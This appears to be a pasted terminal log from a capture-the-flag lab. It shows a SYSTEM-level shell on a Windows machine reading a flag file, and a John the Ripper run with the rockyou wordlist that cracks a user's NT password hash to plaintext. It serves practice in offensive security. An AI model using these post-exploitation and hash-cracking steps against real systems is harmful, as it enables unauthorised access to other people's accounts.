 Ubuntu 20.04 on Windows
12/12/2018  10:13 PM    <DIR>          Favorites
12/12/2018  10:13 PM    <DIR>          Links
12/12/2018  10:13 PM    <DIR>          Music
12/12/2018  10:13 PM    <DIR>          Pictures
12/12/2018  10:13 PM    <DIR>          Saved Games
12/12/2018  10:13 PM    <DIR>          Searches
12/12/2018  10:13 PM    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  20,168,888,320 bytes free
C:\Users\Jon>cd Documents
cd Documents
C:\Users\Jon\Documents> dir
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\Users\Jon\Documents
12/12/2018  10:49 PM    <DIR>          .
12/12/2018  10:49 PM    <DIR>          ..
03/17/2019  02:26 PM                37 flag3.txt
1 File(s)             37 bytes
2 Dir(s)  20,168,888,320 bytes free
C:\Users\Jon\Documents>type flag3.txt
type flag3.txt
flag{admin_documents_can_be_valuable}
C:\Users\Jon\Documents>cd C:\
cd C:\
C:\>whoami
whoami
nt authority\system
C:\>
shanzem@Shanzem-Laptop: ~
Warning: no OpenMP support for this hash type, consider --fork=2
fopen: /root/rockyou.txt: No such file or directory
┌──(shanzem Shanzem-Laptop)-[~]
└─$ ls -s
total 146740
4 Desktop    7216 kaitai-struct-compiler_0.10_all.deb    4 openjdk    4 Templates
4 Documents    4 ksv-files    4 Pictures    2828 tunn3l_v1s10n.bmp
4 Downloads    4 ksv-folder    4 Public    4 Videos
4 Hash.txt    4 Music    136648 rockyou.txt
┌──(shanzem Shanzem-Laptop)-[~]
└─$ sudo john --format=nt Hash.txt --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:04 DONE (2022-10-21 14:04) 0.2227g/s 2271Kp/s 2271Kc/s 2271KC/s alr1979..alpus
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
┌──(shanzem Shanzem-Laptop)-[~]
└─$